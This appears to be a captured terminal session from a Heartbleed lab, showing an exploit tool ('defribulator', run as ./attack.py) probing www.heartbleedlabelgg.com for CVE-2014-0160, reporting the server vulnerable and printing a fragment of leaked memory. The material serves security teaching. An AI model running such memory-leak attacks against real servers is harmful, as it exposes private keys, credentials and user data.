 ubuntu :: ~/hb » ./attack.py  www.heartbleedlabelgg.com  -l  25
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEa.O...`i........
ub